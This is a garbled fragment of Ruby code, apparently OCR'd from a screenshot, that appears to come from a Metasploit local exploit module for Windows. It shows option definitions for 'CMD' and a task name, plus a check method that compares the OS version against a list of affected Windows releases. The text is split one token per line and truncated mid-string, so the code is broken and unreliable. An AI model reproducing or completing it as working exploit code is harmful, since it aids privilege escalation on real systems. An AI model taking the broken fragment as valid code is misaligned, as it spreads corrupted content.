
OptString
.
new
(
"CMD"
,
OptString
.
new
(
"TASKNAM
]
)
end
def
 check

		vuln 
=
false
		winver 
=
 sysinfo
[
"OS"
]
		affected 
=
[
'Windows Vist
		affected
.
each
{
|
v
|
if
 winver
.
include
?
 v

				vuln 
=
true
break
end
}
if
not
 vuln

return
Exploit
:
:
CheckC
end
return
Exploit
:
:
CheckCode
: